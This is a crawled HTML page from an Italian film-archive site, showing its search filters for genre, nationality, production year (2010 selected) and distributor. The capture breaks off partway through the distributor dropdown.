

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://appuntamentoalcinema.it/film?years=1042
body_size: 132549
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="I film in sala, trailer, anteprime e il catalogo completo di ANICA" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<link rel="canonical" href="http://appuntamentoalcinema.it/film" />
<link rel="shortlink" href="http://appuntamentoalcinema.it/film" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://appuntamentoalcinema.it/film" />
<meta property="og:title" content="Archivio Cinema" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:secure_url" content="https://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
  <title>Archivio Cinema | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"2OgnNIuJ-kOC8iIYsnewRb1YwQLiQCk5wDYDmWz5ZII","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/film":true,"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-film i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-BK_l8Ck3VsJ0DBZm6FUjDtbKkGlTvPHgw_p49pKb9f4" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                  <h1 class="page-header">Archivio Cinema</h1>
        
    
    <aside id="block-views-exp-movie-pubblic-page" class="block block-views">

    
  <div class="block-content">
    <form action="/film" method="get" id="views-exposed-form-movie-pubblic-page" accept-charset="UTF-8"><div><div class="views-exposed-form">

  
  <div class="views-exposed-widgets clearfix">

              <div id="edit-title-wrapper" class="views-exposed-widget views-widget-filter-title">
                  <label for="edit-title">
            Il titolo contiene          </label>
                        <div class="views-widget">
          <div class="form-item form-item-title form-type-textfield form-group"><input class="form-control form-text" type="text" id="edit-title" name="title" value="" size="30" maxlength="128" /></div>        </div>
              </div>
          <div id="edit-genres-wrapper" class="views-exposed-widget views-widget-filter-field_genre_tid">
                  <label for="edit-genres">
            Genere          </label>
                        <div class="views-widget">
          <div class="form-item form-item-genres form-type-select form-group"><select class="form-control form-select" id="edit-genres" name="genres"><option value="All" selected="selected">- Qualsiasi -</option><option value="755">Animazione</option><option value="6">Avventuroso</option><option value="3">Azione</option><option value="748">Biografico</option><option value="1076">Comico</option><option value="1">Commedia</option><option value="1441">Crime</option><option value="746">Documentario</option><option value="2">Drammatico</option><option value="1261">Erotico</option><option value="1297">Evento</option><option value="4">Fantascienza</option><option value="747">Fantastico</option><option value="1067">Fiabesco</option><option value="1092">Giallo</option><option value="1048">Guerra</option><option value="5">Horror</option><option value="1066">Musicale</option><option value="1184">Opera</option><option value="1061">Poliziesco</option><option value="1571">Religioso</option><option value="1484">Road--Movie</option><option value="1070">Sentimentale</option><option value="1228">Sportivo</option><option value="1071">Storico</option><option value="752">Thriller</option><option value="1223">Varietà</option><option value="1056">Western</option></select></div>        </div>
              </div>
          <div id="edit-nation-wrapper" class="views-exposed-widget views-widget-filter-field_nations_tid">
                  <label for="edit-nation">
            Nazionalità          </label>
                        <div class="views-widget">
          <div class="form-item form-item-nation form-type-select form-group"><select class="form-control form-select" id="edit-nation" name="nation"><option value="All" selected="selected">- Qualsiasi -</option><option value="1046">Albania</option><option value="1260">Algeria</option><option value="1236">Angola</option><option value="1255">Antigua e Barbuda</option><option value="1585">Arabia Saud</option><option value="1231">Arabia Saudita</option><option value="749">Argentina</option><option value="1555">Armenia</option><option value="1482">Austia</option><option value="1058">Australia</option><option value="12">Austria</option><option value="1424">Austria,</option><option value="1454">Austria, Francia, Germania</option><option value="1467">Austria, Francia, Germania, Lussemburgo</option><option value="1051">Belgio</option><option value="1599">Belgio, Francia</option><option value="1438">Belgio, Francia, Germania, Tunisia</option><option value="1476">Belgio-Francia-Germania</option><option value="1551">Benin</option><option value="1449">Bhutan</option><option value="1463">Bolivia</option><option value="1568">Bosnia ed Erzegovina</option><option value="1232">Bosnia-Erzegovina</option><option value="1083">Brasile</option><option value="1053">Bulgaria</option><option value="1059">Canada</option><option value="1170">Canda</option><option value="1161">Cecoslovacchia</option><option value="750">Cile</option><option value="1062">Cina</option><option value="1588">Cina, Danimarca, Francia, Qatar</option><option value="1181">Cipro</option><option value="1351">Città del Vaticano</option><option value="1087">Colombia</option><option value="1522">Congo</option><option value="1229">Corea</option><option value="1259">Corea del Sud</option><option value="1097">Croazia</option><option value="1091">Cuba</option><option value="1065">Danimarca</option><option value="1531">Danimarka</option><option value="1552">Ecuador</option><option value="1268">Egitto</option><option value="1598">Egitto, Francia, Danimarca</option><option value="1088">Emirati Arabi</option><option value="1360">Emirati Arabi Uniti</option><option value="1099">Estonia</option><option value="1230">Filippine</option><option value="1075">Finlandia</option><option value="1607">Franci</option><option value="11">Francia</option><option value="1593">Francia, Belgio</option><option value="1612">Francia, Germania, Serbia, Australia, Giappone, Gran Bretagn</option><option value="1414">Francia, Lussemburgo</option><option value="1265">FranciaGermania</option><option value="1413">Franica</option><option value="1244">Gaippone</option><option value="1242">GB</option><option value="1086">Georgia</option><option value="1313">Georia</option><option value="1581">Geremania</option><option value="753">Germania</option><option value="1603">Germania, Spagna, Belgio</option><option value="1530">Germania, Svizzera, Austria</option><option value="1049">Giappone</option><option value="1439">Giordania</option><option value="13">Gran Bretagna</option><option value="1063">Grecia</option><option value="1084">Guatemala</option><option value="1399">Honduras</option><option value="1101">Hong Kong</option><option value="1333">I</option><option value="1243">India</option><option value="1309">Indonesia</option><option value="1078">Iran</option><option value="1074">Irlanda</option><option value="1077">Islanda</option><option value="757">Israele</option><option value="1529">Itali</option><option value="9">Italia</option><option value="1253">Italia (in denuncia Italia - Spagna)</option><option value="1256">Italia (partecipazione Canada)</option><option value="1267">Italia (partecipazione Germania)</option><option value="1264">Italia (partecipazione Iraq-Kuwait-Emirati Arabi)</option><option value="1257">Italia (partecipazione Slovenia)</option><option value="1266">Italia (partecipazione Svizzera)</option><option value="1258">Italia ?coproduzione</option><option value="1202">Italia partecipazione Perù</option><option value="1407">Italia, Francia</option><option value="1235">Kenya</option><option value="1481">Kirgizistan</option><option value="1416">Korea</option><option value="1584">Kosovo</option><option value="1567">Latvia</option><option value="1427">Lettonia</option><option value="1090">Libano</option><option value="1269">Lituania</option><option value="1080">Lussemburgo</option><option value="1054">Macedonia</option><option value="1263">Malaysia</option><option value="1069">Malesia</option><option value="1262">Malta</option><option value="1227">Marocco</option><option value="1541">Mauritania</option><option value="1094">Messico</option><option value="1479">Messico, Danimarca, Francia</option><option value="1494">Monaco</option><option value="1248">Mongolia</option><option value="1226">Mozambico</option><option value="1055">Netherlands</option><option value="1073">Norvegia</option><option value="1068">Nuova Zelanda</option><option value="1595">Nuova Zelanda, USA, Germania</option><option value="1072">Olanda</option><option value="1064">Paesi Bassi</option><option value="1096">Palestina</option><option value="1574">Palestina, Francia, Germania, Italia, Qatar</option><option value="1162">Paraguay</option><option value="1167">Perù</option><option value="14">Polonia</option><option value="1430">Polonia, Lussemburgo</option><option value="1098">Portogallo</option><option value="1093">Qatar</option><option value="1452">Regno Unito</option><option value="1168">Repubblica Ceca</option><option value="754">Romania</option><option value="1428">Romania, Lussemburgo</option><option value="1052">Russia</option><option value="1450">scheda</option><option value="1252">Senegal</option><option value="1085">Serbia</option><option value="1514">Singapore</option><option value="1089">Siria</option><option value="1169">Slovacchia</option><option value="1608">Slovaccia</option><option value="1233">Slovenia</option><option value="15">Spagna</option><option value="1478">Spagna, Francia</option><option value="1199">Spagna?</option><option value="1178">Sri Lanka</option><option value="1225">Sud Africa</option><option value="1219">Sud Corea</option><option value="1408">SUD KOREA</option><option value="1314">Sudafrica</option><option value="1540">Sudan</option><option value="1573">Svazia</option><option value="756">Svezia</option><option value="1613">Svezia  </option><option value="751">Svizzera</option><option value="1572">Svizzerea</option><option value="1200">Swaziland</option><option value="1395">Tailandia</option><option value="1163">Taiwan</option><option value="1183">Thailandia</option><option value="1338">Tunisia</option><option value="1597">Tunisia, Francia</option><option value="1079">Turchia</option><option value="1082">Ucraina</option><option value="1602">UK, Germania, Lussemburgo, Francia</option><option value="1606">UK, Palestina, Francia, Grecia, Paesi Bassi, Germania</option><option value="1057">Ungheria</option><option value="1132">URSS</option><option value="1412">Uruguay</option><option value="8">USA</option><option value="1475">USA (Italia?)</option><option value="1600">USA, Francia</option><option value="1477">USA, Irlanda, Nuova Zelanda</option><option value="1601">USA, Messico</option><option value="1532">Usa, Nuova Zelanda, Germania</option><option value="1401">USAa</option><option value="1203">Vanuatu</option><option value="1095">Venezuela</option><option value="1100">Yemen</option></select></div>        </div>
              </div>
          <div id="edit-years-wrapper" class="views-exposed-widget views-widget-filter-field_year_tid">
                  <label for="edit-years">
            Anno di produzione          </label>
                        <div class="views-widget">
          <div class="form-item form-item-years form-type-select form-group"><select class="form-control form-select" id="edit-years" name="years"><option value="All">- Qualsiasi -</option><option value="1120">- n.d. -</option><option value="1185">1952</option><option value="1133">1976</option><option value="1201">1977</option><option value="1357">1994</option><option value="1352">1998</option><option value="1429">2002</option><option value="1400">2003</option><option value="1254">2008</option><option value="1050">2009</option><option value="1042" selected="selected">2010</option><option value="1222">2011</option><option value="1224">2012</option><option value="1047">2013</option><option value="1043">2014</option><option value="1044">2015</option><option value="7">2016</option><option value="758">2017</option><option value="1241">2018</option><option value="1356">2019</option><option value="1398">2020</option><option value="1415">2021</option><option value="1442">2022</option><option value="1468">2023</option><option value="1487">2024</option><option value="1554">2025</option><option value="1582">2026</option><option value="1294">2027</option><option value="1393">2119</option></select></div>        </div>
              </div>
          <div id="edit-field-distributor-target-id-wrapper" class="views-exposed-widget views-widget-filter-field_distributor_target_id">
                  <label for="edit-field-distributor-target-id">
            Distributore          </label>
                        <div class="views-widget">
          <div class="form-item form-item-field-distributor-target-id form-type-select form-group"><select class="form-control form-select" id="edit-field-distributor-target-id" name="field_distributor_target_id"><option value="All" selected="selected">- Qualsiasi -</option><option value="7266414">   </option><option value="63835">  01 Distribution </option><option value="68952">  102 Distribution </option><option value="672778">  20th Century Fox </option><option value="63842">  20th Century Fox Italy </option><option value="6247065">  30Holding </option><option value="14539731">  35MM Produzioni </option><option value="68943">  360 Entertainment S.r.l. </option><option value="9307358">  44 Production </option><option value="14256866">  5e6 Film </option><option value="12063675">  7th Art International Agency </option><option value="804503">  A&amp;B Production S.r.l. </option><option value="11736585">  A&amp;P Group </option><option value="11385897">  A.C. Production </option><option value="68953">  Abra&amp;Cadabra </option><option value="63836">  Academy Two S.r.l. </option><option value="63856">  Achab Film </option><option value="9851547">  ACT </option><option value="63865">  Adler Entertainment </option><option value="2186017">  Adrama </option><option value="3128099">  Adventure Film </option><option value="12317331">  Agenzia Cinema </option><option value="63882">  Ahora! </option><option value="672801">  AI Entertainment </option><option value="6246937">  Alberto Valtellina </option><option value="13033738">  Albolina Film </option><option value="804482">  Alessandro Marotto </option><option value="11797628">  Alessio Consorte </option><option value="10327884">  Alex Movies Distribution </option><option value="4221697">  Almost Famous </option><option value="13033739">  Alpha Violet </option><option value="11447450">  Altamarea Film </option><option value="273195">  Altre Storie </option><option value="14437428">  Altri Occhi </option><option value="3641612">  Altri Sguardi </option><option value="10280986">  Amaranta Frame </option><option value="5891828">  Amazon Prime </option><option value="273196">  Ambi Media Italia </option><option value="12798714">  Anamorphosis Film </option><option value="13620526">  Andrea De Liberato </option><option value="672776">  Andrea Leone Films </option><option value="124578">  Andrea Pellizer </option><option value="601774">  Anerica </option><option value="2151464">  Angelika Vision </option><option value="14500201">  Anima Film </option><option value="10680878">  Anime Factory </option><option value="6407100">  Annydi Productions </option><option value="3807119">  Apapaja </option><option value="12538791">  Aplysia </option><option value="2151463">  Apocalypsis </option><option value="204295">  App Movie </option><option value="7954737">  Apple Tv Plus </option><option value="9783796">  Appmovie- Produzioni Cinematografiche e Televisive </option><option value="14256865">  Aquilus Productions </option><option value="10976948">  Arch Film </option><option value="94139">  Arch Production </option><option value="672838">  Archibald Enterprise Film </option><option value="14580169">  Arkadia Group </option><option value="7000160">  Around Culture </option><option value="12891130">  Art Film Kairos </option><option value="804462">  Arte Nomade </option><option value="6314006">  Artex Film </option><option value="9783795">  Arthouse </option><option value="5594288">  Articolture </option><option value="12120739">  Artimagiche Film </option><option value="672812">  Artimiste - Associazione di Promozione Sociale Senza Scopo d </option><option value="11219360">  Arturo&amp;Mario Production </option><option value="63827">  Asap </option><option value="2703895">  Ascent Film </option><option value="3570448">  Asmara Film </option><option value="804498">  Ass. Culturale Ippogrifo Liguria </option><option value="804485">  Associazione Andrea Pescia per i Bimbi del Brasile </option><option value="804486">  Atalante Film </option><option value="10280987">  Atomo Film </option><option value="10626390">  Aurora Cinema Pictures </option><option value="68966">  Avila Entertainment </option><option value="804480">  Axel Italia </option><option value="124582">  Azionereazione </option><option value="4890300">  Babbudoiu Corporation </option><option value="804497">  Baby Films </option><option value="9743777">  Badeschi Film </option><option value="12985069">  Bandai Namco Filmworks </option><option value="63834">  Barter S.r.l. </option><option value="13620522">  Bartleby Film </option><option value="3918737">  Barz &amp; Hippo S.n.c. </option><option value="8207306">  Barz and Hippo </option><option value="12538790">  Be Water Film </option><option value="454645">  Bella Film </option><option value="8478756">  Bendico </option><option value="68945">  Berta Film </option><option value="9641770">  Better Noise Films </option><option value="71906">  Bibi Film Tv </option><option value="63848">  BIM Distribuzione </option><option value="5338932">  Bizef </option><option value="204294">  Bliq Film </option><option value="10102121">  Bloom Distribuzione </option><option value="5067347">  Bloom Kolektiv </option><option value="13531130">  Blooming Flowers </option><option value="14131071">  Blue Film </option><option value="12850105">  Blue Swan </option><option value="13620523">  Bo Film </option><option value="63877">  Bolero Film </option><option value="672800">  Borgo dello Spettacolo </option><option value="14580168">  Bosco Films </option><option value="804476">  Boudu </option><option value="13772224">  Brandos Film Distribution </option><option value="804510">  Brave Film </option><option value="63884">  Bunker Hill </option><option value="199303">  C&#039;è Produzioni </option><option value="10102123">  C+C Circuito Cinema </option><option value="804509">  C.D.I. </option><option value="804483">  Camarda Film </option><option value="63845">  Camimovie Productions </option><option value="672802">  Campanini Francesco - Prod. Cinematografiche e di Video </option><option value="15439830">  Canova Production </option><option value="1503987">  Capetown Film </option><option value="804463">  Casanova Multimedia S.p.a. </option><option value="11083292">  Cat People </option><option value="13998139">  Cattive Produzioni </option><option value="11871549">  Caucaso Factory </option><option value="12120740">  Cavadaliga Film </option><option value="3722805">  Cecchi Gori Distribuzione </option><option value="10401758">  CEP </option><option value="199302">  CF-Film </option><option value="967529">  CG Entertainment </option><option value="672834">  CG Home Video </option><option value="804500">  CG Home Video </option><option value="672774">  Chiara Film </option><option value="3918735">  Cibbè Film </option><option value="11083264">  Cine 1 Italia </option><option value="5792869">  Cine1 Italia </option><option value="804487">  Cineagenzia Distribuzione </option><option value="63853">  Cineama </option><option value="14804251">  Cineblend </option><option value="15684029">  Cinecittà </option><option value="63861">  Cinecittà Luce </option><option value="63823">  Cineclub Internazionale Distribuzione </option><option value="1241305">  Cinedea </option><option value="804494">  Cinehall Distribuzione </option><option value="63838">  Cinema </option><option value="4185207">  Cinema 7 Films </option><option value="1082212">  Cinemacademy </option><option value="1251757">  CineMAF </option><option value="13574439">  CinemaFiction </option><option value="3762584">  Cinemanch&#039;io (Associazione Culturale) </option><option value="804501">  Cinemò </option><option value="10626389">  Cinemusa </option><option value="282632">  Cineriz </option><option value="1152630">  Cinesmania </option><option value="63830">  Cineteca di Bologna Distribuzione </option><option value="12677881">  Circuito Cinema </option><option value="10102124">  CIS Cinematografica Siciliana </option><option value="68938">  Class Cinematografica </option><option value="804489">  Classic S.r.l. </option><option value="6115368">  Cloud 9 Film </option><option 